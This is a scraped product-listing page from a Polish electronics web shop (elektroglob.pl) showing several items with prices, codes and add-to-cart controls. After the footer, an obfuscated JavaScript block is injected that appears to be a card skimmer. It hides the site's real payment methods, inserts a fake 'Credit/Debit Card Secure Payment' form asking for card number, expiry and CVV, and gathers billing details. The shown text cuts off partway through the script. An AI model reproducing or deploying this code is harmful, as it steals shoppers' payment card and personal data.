                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="13591"> 5,06 zł</p>
                                                                                                        <p class="price-excluding-tax">4,11 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="13591">-</button>
                                                            <input type="number" name="qty" id="qty-13591"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="13591">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/13591/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11596">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/j5712-filtr-przeciwzakloceniowy-lte-5g-zlacze-iec-em694iec" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//3/4/34979_j5712.jpg"
                                    alt="Filtr przeciwzakłóceniowy LTE 5G złącze IEC EM694IEC J5712"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/j5712-filtr-przeciwzakloceniowy-lte-5g-zlacze-iec-em694iec">
                                        Filtr przeciwzakłóceniowy LTE 5G złącze IEC EM694IEC J5712                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        172-451-829                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920090732                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        J5712                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11596">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11596"> 23,33 zł</p>
                                                                                                        <p class="price-excluding-tax">18,97 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11596">-</button>
                                                            <input type="number" name="qty" id="qty-11596"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11596">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/11596/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11243">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/or-ae-13180-b-lacznik-kolyskowy-okragly-czarny" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/6/46161_OR_AE_13180_B.jpg"
                                    alt="Łącznik kołyskowy okrągły czarny OR-AE-13180/B"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/or-ae-13180-b-lacznik-kolyskowy-okragly-czarny">
                                        Łącznik kołyskowy okrągły czarny OR-AE-13180/B                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        233-059-622                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5908254801884                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        ORNO                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        OR-AE-13180/B                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11243">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11243"> 2,13 zł</p>
                                                                                                        <p class="price-excluding-tax">1,73 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11243">-</button>
                                                            <input type="number" name="qty" id="qty-11243"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11243">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/11243/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10591">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/or-ae-13180-g-lacznik-kolyskowy-okragly-szary" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/5/45748_OR_AE_13180.jpg"
                                    alt="Łącznik kołyskowy okrągły szary OR-AE-13180/G"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/or-ae-13180-g-lacznik-kolyskowy-okragly-szary">
                                        Łącznik kołyskowy okrągły szary OR-AE-13180/G                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        233-059-621                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5908254801891                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        ORNO                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        OR-AE-13180/G                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10591">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10591"> 2,13 zł</p>
                                                                                                        <p class="price-excluding-tax">1,73 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10591">-</button>
                                                            <input type="number" name="qty" id="qty-10591"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10591">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/10591/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                            </ol>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale","formKey":"OB6jxrKq6BT8ZFxf","post":false}}'>

        
                    
    
        
        
    
    
        
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaż</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5">
                    5                </option>
                            <option value="10"                    selected="selected">
                    10                </option>
                            <option value="15">
                    15                </option>
                            <option value="20">
                    20                </option>
                            <option value="25">
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">na stronę</span>
</div>
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
        
        
    </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "233-059-621"
                }
            },
            "*": {
                "Magento_Catalog/js/product-stock": {}
            }
        }
        </script>
    </div></div></div></main><footer><p>
<div id="top-footer-row" style="display: flex">
    <div class="container max-width">
        <div id="first-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="first-section-title">
                    Masz pytania? Zadzwoń                </span>
                <span id="first-section-content">
                    <a id="top-footer-phone" href="tel:+48 242 675 300">
                        +48 242 675 300                    </a>
                </span>
            </div>
        </div>
        <div id="second-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="second-section-title">
                    lub zostaw nam wiadomość                </span>
                <span id="second-section-content">
                    <a id="top-footer-mail" href="mailto:bok@elektroglob.eu">
                        bok@elektroglob.eu                    </a>
                </span>
            </div>
        </div>
        <div id="third-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="third-section-title">
                    Biuro czynne w godzinach:                </span>
                <span id="third-section-content">
                    pn - pt: 8 - 16                </span>
            </div>
        </div>
    </div>
</div>
<div id="RR_opinie" class="RR_v4"></div></p><!-- @BLOCK@_6 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 